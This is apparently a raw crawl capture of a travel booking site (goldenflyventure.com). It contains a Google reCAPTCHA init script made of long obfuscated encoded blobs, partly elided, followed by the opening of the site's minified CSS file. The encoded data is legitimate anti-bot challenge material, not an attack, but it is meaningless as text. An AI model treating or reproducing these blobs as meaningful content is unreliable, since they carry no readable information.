      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4U9O8KtwqQ8wpXDtxRvNgZlwro5w4fDtsKFwofCrWNMwqtpw4rDglvDvsOJwpMeUsOBIgLClmEyWG/DrsO2MMKxw4FddnbChQo+SMOLw4vCssKbw7vCosKZwr3CoMOAKAzCssK1ScKiwqbChRhfAcO4w4TCg8KrwpjCvFvCh8OVAjZeQsOsC8KqWBpycMOHNB/Cg8KpJhQTw64BYkVfwqvCmcOGw77DrMOcTwxBwqIFwr4tw4TDkyUVwoAOwp7CpMOLSsKYw5LClFbCusKRIRMEQMKXw5/[base64]/N2F2w4HClC0jTkRTLwTChE5Dw4zDnkLCgTzDkMKUwpjDjlUWwrJAYMOxw5DDs8KIwo3DhEssw7dAw5/[base64]/[base64]/DjsOkwqcHUBVZw5syw5V/[base64]/CFjCicKMYMORwodSwqlAwoZCOMKiwqhxRsOJSAZ4w65lw43DiwnDs18cBFHCqk/Drxhcw640wonCsHRKw6rDncKlw6cVP2jDll3Ds8OCBlHDr8Ocwqk+GsOGwr3Drhlmw59NwoDChsKaw6Y2w759FEnCuB0Iw7ZTwqfDv8OKAkbCqE8cNF/Ch8K3w4kaw4/CqjDDrMO3w5/CqsKtHHZuwoNDw7kFMcODAMO0w43CmcOVw6vChsOgw5AwRlzCmFJiEUVZw4l0PMKrwqtYwqlzwobDh8O0WsOxMATCrlLDvG7CicObQ2Yzw77CpMO7ZRbDtH8/[base64]/DkyFTNcKLcMKXwr/[base64]/CriXCqU8Bw6rCoUQIaMKUWDXDjMOPLsKKw5XCtR9LXcO9Ax3CrUrCjExkw4M0wr/CqX7Dvg3CrFjCsRFdbsObAMK9DcOaBlTDr8O/wp9Tw7jDuMO5wqnCkMObwrnCoMOHwpvDkMO/w6ITR21ZY1vCm8K6FU5dwoUTw4AiwrHCjjnCnsOPGnvClwrCi3vCgE5MTBPDuid9VBUwwrUrw548QxDDjcOBw57Di8OFPDtZw4hxGsKgw7YCwrFmf8KYw4HCvCoyw6tdwo7DlwxVw7xawp/DiQDDvWvCvsO3w6bCtsKoG8OcwoHDqFo9wpkwwqdnwrtwS8Oww7J1JmxfGAHDokfCucO3w63CrCTDrMKpGDTDhMK3w7bCmMOpw7fCmsKhwoIUwq4+wqxBSS5yw7QRwqIiwonDlxbCgkRiLw9xwrLDqx9Yw4DDm8OVw6/DkDg6GMKZw4Uiw7zCisOIS8OibBbCrTLCkn7ClBQNw6RvwpfDmANaQMOHecKBdMKzw5l5EkhyGxHDn8OuRUkPwo3CskvCkCHCvcOoXsOzw7glwqxXwqsOw7rCsw/CrStNNDYcSl/[base64]/woI3w4sZVMKRwoBLwpMAwqXCsMOgMsKZUTFATxTDl8Ovw683McKVwq4AWcKzw7lvWcOGFMOxKMOtDcKkwqDCnBPDmsKiBzteZMKQw4p4wo3DrGtWWcKjwoI4ARjCqSovEiA0fm3DtcKaw6/DlV/DncKawp4Uw5UEw70uMcONw6wAw5s0w4/DqFJgIMKDw7sSw7EYwpbDthIQGSjDqMKvdQhIw5TCiMO3w5jCklfDu8ODaXwbY1Rowrx/wrnDuEvDjGkmwpwxZ0jCmMOPTMOwdsO5w6LDk8Kqw53CmhPCgDgfw5jDtMKQw6F3aMKucmrCicO5XXzDiylcw55PwrwkLTvCpHlQw4/[base64]/CtCEmwr0Gw4dJw5vDmS3DksKRNMKoVMKlQMOIBcOFDsO7w7nCr3vDm8KTw4TCoXDCtVXDuQfCmw7DscOrwol2D8OQG8K1G8Kpw4FUw6Fjwpsqw6BHw58HwqIWDHxkKcKgwq1Vw7DDqQosPiYbw4jCnBx+w6B/[base64]/BRfDjMKgw5PCt3MTwo4PL28CwpzDhxrDpsKDw4s2wpllCF3Cq8OwJ8OeSy9uF8OMw5vCjEPDpVfDtcKsdsKtw4BDw5/DvRYQwqEqwpLDksODdhUCw5VteMKEAMK2OShOwrHCtMOuYD0rwpnCgEwkw75MF8KiwqY2wrYKw4oROcKsw5cLw74XX1R/[base64]/w6zCksKqw5kLwqvCiFZ2w6nCgsKMw67Ck8Oow4XDhSEFwqpgw5LDlsOpwqnDl2XDicOnwqgZLhg1IHTDkGlTRBvDviPDlA0fc8OGwonDuXDCoXdEIsK+w7xMEsKhIxzCvsKmwrh3CcOJdBXCrMOGwqfDgcOiwrXCkgnCtgkYTix3w7bDrMOGG8KfcmsHLMOnw4pIw5/CscKOwq3Dq8K8wrTDscKUCnrCt1gYwq93w5vDl8KOURrCp3xfwpA1w6LDt8Ohw4nCj3sbwonCgzd/wq58K2bDlcKxw4HCl8OaEhtVSmZrwpfCgcOqGnbDuV11w4zCuUhswrbDsMK7SGTChlnCgn3CmjzCs8KrQ8OKwpAEBMOhZ8OWw4cIaMKJwpxGRMKIw4J3GQjDu8OyWMOyw5Bawr5jFMK2wqvDucO3wpbCjsKrciNfQEZ7wrIefUfCm0Bsw7bDh2ErfX7DisK6AhN+Fk/DnsO4w5UJw7rDqGjDnVfDkSDCn8Otfn0EAlU+BnMDbcK/[base64]/[base64]/[base64]/DoBvCvsO6w67ClFAMd8ORwobCr8OBF2nDhsOTwo4kwo7DhMK5IcO2wrbDjcKIwrPCosKQw5XCscO2CsOJw4/DmzM7LG/CtMKkw47DssKKLhplbsK8aG4ew6M+w6XCi8OlwpfDtAjCo3ZQwodtdsKReMOiVsOYw5Bmw6DDhTwow51awr3Cp8K5w75Fw5V7wqbCq8K6TGlTwpZDM8KnZsOIe8OHYinDnRUIYsO8wofCrcOwwrggwqoswqF9wq1OwrscWX/DswB/binCgsKsw609J8O3woJWwrbCkBbCtXJCw4/ClMOywooiw4ofOcO/[base64]/CmcOEE8O+aMK/a0EMw47Cl3MhKlBswq/CmR7Cu8K3w47DgljCgMOgH2DCvsKsGsKSwr/Clmk+HcKBDcKCYcOkS8K4w6HCoHDDpcKrUkBTw6dlFsKTSDdNWcKqC8Kiw4LDn8KUw7fCoMOjEsKNdSh6w7jCpMKFw5hnwoPDsULCgMO5wofCj2TCkDDDtkt3wqLCn2gpw5/[base64]/CgQJzWlMFEQUdwqjCoCTCgcO3bw/CpcOiQh84wpIAwrVWwqN/[base64]/wo7Dg8OHBcK7IsOgX8KMw5g5NU5wwqJKeG/CvV3Cm8KBw6EhwrsWwrgoB3vCtMKvUQAnwojDuMOMwoEiw5PCgMKUw599KxEDw64lw4bDrcKXJMOKwrFdRMKew4JzA8Oow4RUMB3ChmPCljnCvsK0d8OxwrrDuyp/wo05w74xwp1kw5Zaw4d6wpxUwoLCuyfDkQvClkPDnWpmwoZXf8KcwqQ2EABLMwQiw6s4wospwqHCiWlPYsKmQcKzXMOGw6nDhHpcScO4wo7CkMKHw6HCksKdw53DhX92w5kdOAbCr8K5w4drLcK6e0Vlw7knRsO0wrPCsWAxwoPCrmDDlMOew49KJWzDv8OmwoIGbx/Dr8OhHcOkQMO1w50gw6UTAh3Dg8OLIsO1NMOOE2TDs38dw7TCk8OYPW7CqzXCjAxJw5fCtzYTAsOIOcOZwp7CuF4hw4jCmBnDo23CpmHDl0fCsSvDmcKMwpcMBcKkf3vDljHCvsO5AcOAXGbDtXnCoH7CrCXCjsOnBShqwrAGwqvDosKpw4/[base64]/[base64]/[base64]/DqcOrfMKlw6TDscOMwpDDglpXRhfCq8KBaMOXwqNcYWRJw7tNL2TDjcOew5DDvsOsLnzCvCTDgUPCpcOmwqUlby/DhsKWw6FYw5zDlGEnLcKrw7QlL1nDilldw7XCl8OeJ8KQacKzw4Zbb8Omw7/DkcOWw5dET8KXw6XDsQg/QsKtw7rCtg3CmsKSdUtUc8ObaMOjw6ZtKcKhwrwBZ34iw5klwqkfw6HCulvDq8K3DyoWwpsnwq8xwqgawrpDFsKaFsKTQ8O0w5M7w7oBw6/Dilh6wopXw4fCnQnCuRIIfC5mw6VXPsKAwr3CvsK5wqnDo8K7w60dwqlEw7daw44Rw7fCiFLCvMKVK8Kwfih6dMK3wqo7QcOkJAdZesKSfATCiBonwqBPbMO9KnjCjwzCrMK5OsO/w4rDnkPDnirDszh/[base64]/DtlbDsMOPE8Oyw5JJLsO/IQrCpMOcw5zCriwGIMOWw5rDpXXCsmBOIcOEZ3vDm8KbUD/CrWLDisKDTMOUwqpVQgbCmzjDuRF7w4bCigTDp8OgwqksEgNwSCgfMwwrGsO9wpENeW3CjcOtw7DDkMOBw4bDj2PDhsKFw6PDv8OYw6AMeCnCo2gcw67DlsOXE8O7w5vDrTjCpVYTw4UTwrpOccKnwq/[base64]/bVQJXMKgwpjDpsO4woTCjMOSw4dHw4ZhSwTDosKaa0zClxFCwrw5QsKCwq/DjMKow53Dj8Kvw6stwpUZw4HDh8KYIsKUwpnDsEpVSW3CoMKew4lzw6cnwpQaw63CiwQLTjZoLGAQa8OSD8O+VcKHwovCssKIasOvw5VDwpRbw7A1NSDCiRMEWiTCjxDDrMKGw7bCh3sXXMO+w5TCtMKTWMOww4rCpVdgw7nChmokw7RnJsO6EW/ChUBiU8OQG8KROsKQw7IMwoYLQMK8w6HCrsOYT1vDgcKww4fCv8Kkw7V3wrA4E3EPwqTDqkghN8KTd8K6cMOWw4smczjCs0haE0Vwwr/Ch8Kew5V2CsK/[base64]/[base64]/CtHxCTcKyZsOZw5xUw4/DtsO2QMKaIht9d8Ocw6rDqsO4w4/[base64]/CnQnCpMKbw4bDo2xywo/CkMK2WsOcP8OiWsK1wo/[base64]/wo84w57ChXstw6wyw6nCkMKefWTDqB3CoTPDtxMRwqLDmlLCvxjDgG/CgsKew7rCi2MTccOlwpHDqQdSwqDDuxjCp3/DhMK4f8ObQHLCi8Oow7DDrmbDhiQuwpAaw6LDrMK0K8OfXMOMUMOawpBDwrVBwpglwrQSw4/Dl0vDu8KMwobDj8Klw7HDscO+wo5MCQ3DiHF/wrQqNsOBw7ZNUMOmbh9qwqE9wrBfwovDpCLDrSXDhFzDukheeyB9KcKSQhbCgcOPw7p+asO/E8OOw5bCvEbCgMKcfcOow5s4wqkyASo5w7ZRw68RDMO0eMOGS1dpwq7DssOVwoLCvsOIDMOqw5HCi8O9WMKbKWHDmXTDlznCozfDsMOGwoDDpsOrw4jDlwxgPAkjJcOhw5/ChC0Jw5ZGSVTDoSfCosKmwqXCvx3DkVzCtMKIw7/[base64]/UsOrw4cHJsKYFcOcZh1NwoLDlC7Ds8KSF8KuwrLCh8O9wodrw5vCg2jCgcKww4HCmUDDiMOxwoZBw73DpQ5xw5l4CFrDvMKbwq3CvXEresOgY8K6Lx1fAELDj8OFw6nCgcKuwoJawo/[base64]/w5zCqsKGw7PDmcKrM8OUw4ddYmpVZsKHSkTCoGPCsWzDiMK4cH0vwqBlw6o1w6/[base64]/L2pKw73DkMOsw6xqVcKSw4fDiiFDfsO/wrYVJcKqwqdaCMOgw4XClWXCg8KVV8OWLkfDkRU/w4nCj3fDmV81w5VdSiJsdSJLw5lVeT54w7bCnDRcJsODZMK3EQkLMxjDo8KvwqZLwrrDpEcCwq3CjhV3GsK7UMKnTHLCu2/Do8KZMMKewpHDhcO5AcK6aMKVN0s6w7UvwojCo3wSbMOUw7BvwpvCu8KSTHPClMKVw6pPDVXDh3xLwrHCgkvCj8OCDMOBW8O5c8OrAjfDskEBM8O0WcOpw6rCnlN3PsKewpxCB1/[base64]/CvTfChsOOw4otbTRcw7JnMcKjccKaw43CvE7CpUjCqj/DlsOBw7rDnsKOfsOuC8O3wrpDwp0eJH9IfcOCPMOYwooVQXtKC3wYTMKqM0haUjXDmcKJw5wNwrofTzHDhcOBPsO/AcKhw6jDjcKoFyBgw5LDqA9owqlpNcKqaMKrwp/[base64]/Do28WwqQ2PMKHw7jDkxLCvg1RfcO6w7UmMHgFH8OQAcOLDizDugLCnz4Uw4zCgmJQw6/[base64]/Cs8Klw5LCtMOlHg/DqcKxw4zDhMKHCypKcUTCtMOWMELCoh9Pwrpew6tUMnbDpcKdw6FRBXZ4BcKpw61IDsKwwplGMG9eBBLDhkUIf8OywqdDwoHCuV/CiMOkwp19QMK7PCQoNw0kwrXDh8KMBMOrw6TCnxx7cDPCmFchwoIxw5DCi3odWxZ0w57CmyQfK3c6EsOkPMO5w45kw5XDmAjCoEdLw6zDtwQpw43CgAIaKsOMwrhcw5PDiMO/w43CtsKqF8Okw4nDjVtcw4ASw7J/H8KnGsODwporbMOqwoI1wro9WcOqw7R8F3XDvcOgwow4w74BQsKeB8OawrLCvMO0bD9ecA/[base64]/CucKqcMOQciFqMsOrKMOSO3/[base64]/DgVk+e27CuCIiwpXDvMOeMTDClcOQa8KVNsKkwrTDpTNywqnCk2Y4C0nDrcOnbSR5bxd7wqdMw4RSLMK1d8O8XzYAFyzDkcKUZRs9w5JTw7dlOsO3fGUrwq/DjSprw4/Cm2QHwpPCqsOSNwVQCjRBDxBGwprDiMOzw6VAwqLCjRXCncKcIMOECgjDr8OdcsOUwp/Dmz/CjcOfEMKtZn7DuiXDgMO/cQjDgCXDu8KkccKTdE0nanBxCk/ClsKlw7UmwopsHgI4w5zCq8KywpXDpsO0w5bDkSc/K8KSGiXDo1Vcw5nCl8KcEMKYwpLCuj3DrcOTw7dzE8K/wrjDqcK5aT8KOsKhw4nCh1MeS0Nsw6/DrMKRw6wXY27CiMKdw7jCosKcwqvCgHUswqt5w5bDvwzDs8KiQClOOkMww4lmYcKTw7t0QnLDjcOWwqXDilA5McK/P8Knw5U4w6ctJcKrEmTDhipMT8Ogw5EDwpsdRyBVwrM0MmPCtD/ChMKEw6VCT8K/Xm/CuMO3w5XDpC3Cj8Ocw6DCvcOZQ8O3D2PCisKHwqXDngkvOnzDhVXCmw3DvcKUZ0JaXsKLH8OnHVgdKCECw7VDQy/Ci3FLA2FhAsOMDS3DjMKdwpTDrnAxNsO/cT7CvTrDlsKeM0hgw4NjOyfDqGNsw4jCj0rDt8KfBhXClMOEwplhAsOUWMKgXGzDkzUCwqzDrCHCj8KHw67DpsKgMmFLwr4Iwq0uDcK4UMOewqnCqT4ew4DDqCpTw6/DmEXCv3ggwpUMYsOxUsKswoAGLjDDtDhEcsKlAzfCisOXw7Iew4xSw5p9wpzDgMKqwpDCugTDqywdEsO2X3ASZFPCo2d5wr/DgSrCs8OOThUlw7sHCXlDw4HCisOgDUrCs29yTsOjBMOEFMOqbsKhw4xMwoHDsy8LYUHDplbDjmXCsmNAdMKiw79CUsOKHG5XwrTDp8KeZFBpYsKEPsKHwo/DtXzCpB9yL3Unw4TCvnrDtXDDmm9MAzxOw43ClFPDgcOVw5MLw6pNAkl4w6EUK09KLMO3w7Mxw6cPw41gw5nDpMKJw5TCtwDDonPCocKDMR8sRkLChMKPw7zCpE7CpA1QUQDDqsOfG8OZw61kZ8Kgw7vDtMKEd8KFbcOWwqoOw6Bzw7hewoPCnkXChng/YsKqwoRSw5wUAlRgwp4Mw6/[base64]/[base64]/Cu8O5wrDDi8KXETzCjsOSZMK6woDDkR/DqcKCTMK7TVlybyQNCcKfwqPChWzCqcKcIsORw4HCjRLDjsKJwps7wr0Bw4E7AsKfAALDocKAw4fCr8OgwqtBw6srfEDCqSNGdMO3w7fConnDosOtX8OHRMKtw7x5w7rDlyHDl1VYTMKYbMOEE2lHH8K8I8OjwqwGKMO1e3/DkMK/w6/Dv8KcRWjDpWgOXMOcMgbDu8KQw7o8w5U+AREMGsKfC8KOw7bClcOQw6rCncOaw6zCjWbDrcK/w71cPh3CkU/[base64]/CkhzDtFJTwp1DXjgmw5s4wr90YADDkGdrXcO9w44twpPCucK2DsOeXsKIwpXCi8OXAV4sw5fCkMKxwpJxwpfCpXHDmsKrwopcwpgbw4jDksOMwq4dcg/DuxUlwr1GwqzDp8OywqxJDnlXwqhSw7PDpijCkcOjw6d6wqF1wpglXcOQwqnCqWlswoQOH2IVw6PDnlXCqRBSw6I+w43CiVzCqTrDt8Ocw6hTBcOMw6/CvAonPMOWw7MNw6A3D8KnVMKOwqNvdyYdwqgwwpdYNTJZw5oOw44Lwpcqw5RWMTsZAQ1Iw5VFJDd5JMOTaGrDoXBhGmdpw7dCJ8Kbel3CulvCq0dQUmXDm8K4woBldmrCvRbDiknDrsOjJsKne8O+woJeKsK0fcKpw7QBw7rDrg9/wrAbK8ObwobDh8OlRcOscMOyagjCgcKTbsOAw7JMw696OGc5V8K6wp7CpGDDlE/DkFfDsMKmwqlywrdzwoPCrFlZJXZuw5VyWDfCqwg+Tx3CuQbCiVxFHC0AN1PCt8OWJ8OdasODw67CrSLDpcKmHsKUw6tXa8OjHlDCvcO/MGV7NcODJ2HDncOVYRHCiMK9w4rDq8OzN8KhLsOaeV9nP2jDlsKrPg7CjsKCw5LDmsO3XjjChSw9MMKgA2rCuMOxw6kOL8Kow697UsObFsKqw77Dl8K/[base64]/CkMKAw6jDv8KBAsOaw7/DlXzCpMOGwqDDmmgsBMKZwpN8wplgwqVHwp9OwpFpwr8vWX0nR8KsX8K8wrJVWsK4wrfCq8KVw6vDvsKJQ8KxJwHCvcKfWAx/[base64]/[base64]/CucKofEUPX03CvcKRCsONwqfDncK3fcK9w7gzKcOEfC7DuXjDkMKQQsOGw5XCgsKhwpZiah8hw54PWwDDhMOaw7NFHHTDgAvCnMO+wqRHQGgcw4zCu1wvwqtmeiTCmcOFwpjDgylwwr4+woPCuh/Diy9YwqPDvQHDj8KUw7w5FcOtw7/[base64]/[base64]/ClMOBw4nDtsOxwp1XwrbCi8Kqw6N2w6RVw4k/w5/Cqy1Rw4MQwqEWw6w/ZcKsMsKld8Kkw64RMsKKwpllf8Obw7s0wo1pwrw0w4nCksOPLcO5wrHCqzoqw70ow5sSGSlow4DChcK9wpvDnwTCj8OZIMKCwpcUH8KCwoo9cj/[base64]/RMOGw7MeLsKbbEjCgMKCwqLCmsOQwr5sGnl0UFRsYjBzC8Orw7I/V1rCscOBVsKpw4YII0zDnCPCvWXCt8KXw57Dl19peWonw5o6DnLDtV4hwrEhAMKtwrPDmETCi8OYw692wqPDrcKoVcOxTErCi8OhwonDhcOycsObw7PCgsKBw6AJwrxkwpRvwpzCtcOZw5YawrrCqsKuw7jCrwkZMsOrfsO7YW/[base64]/CnT/Do0rDlUjDjTXDkMOtwrcMwpvCisK3AQ7DvTTCicKYBwHCvX/DnMKYw5oMEMKuPk4Iw5zCiETDphPDpcKOYMO+wqvDmywbQiTCky3DgVrCvyIUYivCmsO0w50Xw6HDisKOVzzClypYEkrDhsKBwpzDqBLDt8OaAyvDrMOMGGYRw4VTworCosK5R3nChsOIHQAGYcKEPjDDkB3Ds8OtEH/ClBIEFsOVwoHCtsK9aMOmw5zCryBnwrlvw7NLPyTCoMOLBsKHwpEOE2ZlHTVJZsKhAiIHcBfDpTV5Nhw7wqDDrDTCkMK8wo3DgcOiw7woDhXDmcKxw7EQbD3DscOBfg51wpIoJnhZGsOHw4zDk8KnwoBOwqdpXn/Ck3RkQcOfw5BbeMOzw4wQwrF3S8KQwq4NIg8nw5t7ZsK4w5FSwpDCusOYeF7CjsKVVyYhwrgdw6NDaXzCmcO9C3fDjy4HEDEQeC0Wwo90GjrDthjDqMKuFHVECsKwHsK9wrVjUT7Dj2nCrFE/w7Jzf3/[base64]/CkkVWwrPDi8OJw6swZSTDq8OdY8KVw5E8EMOOw4PCh8OSwoTCi8OdGMKBwrDCm8KYSi48SCRnFUMqwoUWZx9HBFJuLMKiMcOmanTDjMOnKQonwrjDtALCu8K1PcOmEsO5wo/CnEkJbRdkw5Z6GMKjw7UsA8Oew73Dv3HCsCY0w77DlEBxw79uJF1Ew4/[base64]/CscOCwoNjwqrCgsOpDnVOw4nDiE/[base64]/[base64]/DuVDCtAw3w71ew7MedCzCm1XDuF4vCsKxw6otX3vCmcOSf8OsO8KoX8K8OMOiw5rDn0LChH/Dnm1JN8KqVsOHFMOcw6FnP11bw75ZQR5XXsO1ZBoNcsK+cEdcw6vCgBBaBxZTb8OFwpoYbXfChsOxBMO8wpjDqlciacOLwpIfT8OhADR/wrZudhXDr8OSd8OkwrrDkH7DoAkFw4lMYsK7wpTCv2hTf8OHwpcsJ8OVwo5+w4/CnMKGGwHCoMK6Sm/DoyxTw481S8KHZMKrEMOrwq4ww4vClQxNw5xww6ENw4VtwqxHVMKaGXNJwrxuw7gJFiTChsK0w5PDmgZew79sesKnw47DjcKSATh2wqrDt3fCjijCscKdSxtNwpLCi31Dw73DtBwIWETDtMKGwoINw4jDkMOIwoIvwp0BIcOaw5/CmG7CtsOkw7TDpMOrw6Zgw5UvXhrChhd6w5Fvw5ZrJRXClzRsWsOeYi8fTw3DisKNwp7CmnHCs8OVw7x6QMKkPsKRwo8Xw7PDocK4R8Khw544w5cyw4dBelrDoSJFwoxTw6gxwr/CqsO5L8OnwofDrTQtwrM0QsOhZ2jCmwkVw7YwJU5bw5XCqlV6dcKPU8O/YMKEHsKNaWDCqCvDp8OaEcKoBg7Co1jDg8KxGcOZw5NQecKkcsKTw4XCnMOOwow3T8KWwqDDvwHCpcO+w6PDtcO5PkYVPAfDl3rDry4uVMKhMDbDgMKzw5oALF0rwqPChMO3UzjCkCBTwq/CtkhZaMKQL8OZw5QRwrFHVlYXwovDvRrChMKDWmECfl8iZH3CpsONUCLDvRnDn18gZsOaw47Cj8KoLAt9wp07wrrDrxwmYgTCniEHwo1ZwrJ9amkCNsO8wo/CicKWwrtTw4nDs8KQCj7CvcKnwrJkwpzDlUnCrMODBDrCkcKpw7F2w5oBwpjCmMKhwpg9w4bCqUXDgMOHw5V0KjbDqMKDR07Dg0QtSE7CqsO4BcKXRsKnw7NRBsOcw75UQGVXKyrCoyImAxp8w4NFdH8bVBwLFGB/[base64]/DgMKzw5LDvXI+wo8bw7fDh8O7wqRWw7HCp8KkccKvRsKtHcKITG/DvWF7wrDDn05jchLClsOGRGN2HsOdHsKHwrJnXyTCjsK1esKDLzHCkADDlMKLw6bCozsjw6Ycw4Jtw5PDonDCocK9Ikg8wpUUwrrCisKhwqnClMODw6pxwrLDqcOdw4zDl8KzwozDph/Dl1NOPT4AwqjDmsOdw6AcTAdMXxrCngIbOMOtw7w8w5nDucKVw6nDvcKhw7Mdw5ZfL8O4wowow6R9P8OmwrzDgHzCmsO+w4TCtcOjEMK6L8KMwrNgfcOSTMKTDH3DkMKlwrbCvhzCn8OKwq4ywpzCocKzwqTCnmxSwo/DvsOEBsOyWcOqY8OyQcO4w6NxwrTCmMOkw6fCnMObw7vCmMK3NMKXwpVzwostIsK9wrYcwoLDq1kxQXRUw7hnwpcvPCFYGMOawoPCg8K4w63CiC/DmV0xK8OWccOjTMKpwq7DncOXDjLCol0IIiXDncK3EcONIHoOecOwAXPDuMOfH8Knwr/CosO3PsOcw63DqUbCkijCrUPDvMOTw5TDkMKhPmlNLlBXXTzCucOAw7fCjMK0wqXDuMKRXcOsDyxsGy4NwpEkXMOzIgHDiMKAwokyw7LCiVAEwr/CqsKwwozCuSrDtsO9w4rDhcOQw6FXwoluJ8KJwqbDl8KjDcOcN8O3wobCv8O6OQzCkDLDqhrCvcOFw7h2NG9oOsODw7oYP8KawrzDuMOHPDPDusKIQMOPwrvDqMK5TcK5BxclQSTCq8OFRcK5S2pKw5/[base64]/CoGvDhcKHwpcwDHnCjgrDmMKaEUDDlX4lAHwKwpgAMsK4w63ClsOqZsKmFDpdQjc+woFVwqLCusO9PmVqU8Opw5k4w4dlbUgjFHXCtcKzSR4Sd1rDi8Onw5/[base64]/[base64]/CmXHCuiDCvEbCnT0tSsKMV8OFwozDhsKowrPDuwTDhm/CsUDCgMOlw7ENLk/Dkj/Chg3CnsKPGMO+w453wpwPT8Kdd00vw4NHWHtUwqvCj8OfB8KQETHDpHPDt8OCwq7CkCBhwpfDtVbDul8nES/[base64]/Co3lJVXIbH2jCsVlhOSfDlyTCgFx8w7vCjnIgw5zDrMOJQyYWwqbCnMKHwoJUw5dSwqcrasOnw7/CiHfDhQTDvkEewrfDiT/DscKLwqQ4wp9sfMOtwrjCvsO/wrtUwppaw7rDkEjChz1oGwfDjsO1woLChsKbOMKbwrzDoF3Dr8OIQsK6RFlww4PCi8O8H11wSMODBmoew7Ecw78lwoUWWsKlEF7CsMKlw5k7UcKtRD9+w4kGwqDCullpQ8O/EBXCvMOeEWTCr8OmKjVrw6NywrMWUsKdw5bCnMK0B8OJI3Qnw5zDmsKCw6oNL8OXwqA5w6/[base64]/CiQNWD8K3HXd2JSphwokGXcOqw7IrZcKPdzMSenTDnCTClsK+CSnClwwFecKGdnbDgcOudm7DgcOqEsOjKll9w6/DjsOaJijDocOaLHPDm3Zmw4Fxwpkww4cUwqZww4wpbi/Dn0nDvMKQWztGYxjChMKww6ovFwTDrsK4dg7Dqi/ChMK3cMKOHcO2W8Ocw6liw7jDpSLCrk/[base64]/CscO3w7TDtwHCkMOwEBwLKxvDvMK3wrQnw6F0wqTDi3t1Y8KPP8K+b07CnHUYwojDvcOqw4APw6RdPsO2wo10w5N5w4JHbcK2wqzDrcKBBMOfM0vCsGl6wq/CiDLDv8Kzw5JKQsKZw7DDgionTEvDtzVoD1fDnGZowofDicObw61jTB48O8OpwprDr8Obd8KDw6BRwqQofsOCwp0ITMKWMUw1dX1EwozCkcOOwqHCqcOlbx8qw7c2UcKRXz/[base64]/PTo9VMKvQMOkMX/[base64]/Cs8Orw73DoQDCvMKlwqsiw6zDsG3DicKywpLDq8OSwqbCkMO/csK6e8OHPWoKwp0qw7gvD3fCqUvChm/CjcOMw7Y9WsOVeXwWwqA6HcO5MVMhw57Ch8Odw6zClsKpwoAoYcO+wq7CkgHDrcOOQsOIESzCscO8ICHDrcKgw5pCw5fCtsOswpoTFhHCicKgbCArw5LCvRVawoDDuQVHbV94w5dfwpAXZMOcK0HCg13Dr8O/[base64]/ClcOcw5bDtsKHdD4Pw5HCpFMxYgolw6bCnMO1wpDCuR1ABn7ClhPDh8OGXMOfPXMiw4jDpcKgGMKwwrBBw65uw7/[base64]/[base64]/NsOLwr4LwoLCusKSw7ZfccOLCcOva8KlGlxZwoovw6TCj8KFw5fCq1zCqGxWYUYcw53Ckls9w7pbK8KnwpFxHcOeF0RpWFR2YsKuwp7Dl30lH8OKwoRlbMKNXMKCwqTCgCYow4rDrcOBwp1fwo4dR8OVw4/[base64]/Dh8KZw6Vkwo3DvznCqG4Fwr7CucKlw4DCuwoPwqbDv3jCn8KTZMKuw7vDrcKFwrrDim5rwp9/wrXClsOuBsKkwrjDsiY6V1NWVMKKw7kTGik2wp8BZ8KOwrHCn8O1AFfDqsOAVsK0B8KbGGklwo/CqMKSf3fCjMK9GkLCmcOgcsKUwo8RPDXCncKHw5bDkMOcQMKuw6IWw6NqAwwYHFBRwrnCusOOX356F8Oow4jCucOtwrhGw5nDvFlmJMKXw51tATbCq8Kvw5XDgnvDninDhcKBw7d9dDFOw7c5w4PDk8Olw5d+wrTDoRE9wo/CnMOQeUJ7wps0wrQbw7B1woQJK8Kyw6NaVDMbNXvDrEAgQAQDw5TChBxzMlHCnCXDucK7X8K1T1LDmHxfBMO0wqrClQBNw77ChDPCmMOUf8KFBGApUcKiwrQ1w5wIYsOLXMOrJC/Dv8KAQUB9\x22],null,[\x22conf\x22,null,\x226LdNVZcjAAAAAIS8X4Ug5OMUda9uoyL0kbrgo5DG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goldenflyventure.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/J+r4KlH7ewu5H+q63X4RYMNLu0K0tWCWCbRcURysC8\\u003d\x22,0,0,null,1,1768858597626,0,0,[91,179,46],null,[109,101,217,114,98],\x22RC-kgHR5pIl4Uo-hw\x22,null,null,null,null,null,\x220dAFcWeA6dBMwHPP9j0IUtG5z9krXNvbm7jHiSEzKYzjSkjJKRplFcRONw_mBLCTsZsd4e18mDBZhxCIByLhUpCJ-Fx5EDGp3Bsg\x22,1768941397645]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goldenflyventure.com/themes/mytravel/dist/frontend/css/app.css?_ver=2.2.0
body_size: 94235
content:
@charset "UTF-8";@font-face{font-family:Flaticon;font-style:normal;font-weight:400;src:url(/themes/mytravel/fonts/mytravel.eot);src:url(/themes/mytravel/fonts/mytravel.eot?#iefix) format("embedded-opentype"),url(/themes/mytravel/fonts/mytravel.woff2) format("woff2"),url(/themes/mytravel/fonts/mytravel.woff) format("woff"),url(/themes/mytravel/fonts/mytravel.ttf) format("truetype"),url(/themes/mytravel/fonts/mytravel.svg#mytravel) format("svg")}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(/themes/mytravel/fonts/mytravel.svg#mytravel) format("svg")}}[class*=" 